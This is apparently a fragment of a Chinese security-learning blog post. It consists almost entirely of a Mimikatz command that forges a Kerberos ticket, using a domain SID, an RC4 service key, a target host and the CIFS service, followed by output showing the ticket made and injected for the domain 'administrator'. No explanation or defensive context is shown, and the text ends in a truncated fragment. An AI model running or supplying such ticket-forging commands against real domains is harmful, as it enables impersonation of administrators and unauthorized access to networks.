 mimikatz # kerberos::golden /domain:wwl.com /sid:S-1-5-21-1335816226-58791740-2
223385448 /target:WIN-LUG1HV7BGTV.wwl.com /service:cifs /rc4:afffeba176210fad4628
f0524bfe1942 /user:administrator /ptt
User      : administrator
Domain    : wwl.com (WWL)
SID       : S-1-5-21-1335816226-58791740-2223385448
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: afffeba176210fad4628f0524bfe1942 - rc4_hmac_nt
Service   : cifs
Target    : WIN-LUG1HV7BGTV.wwl.com
Lifetime  : 2021/5/7 22:56:46 ; 2031/5/5 22:56:46 ; 2031/5/5 22:56:46
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ wwl.com' successfully
ession
想走安全的小白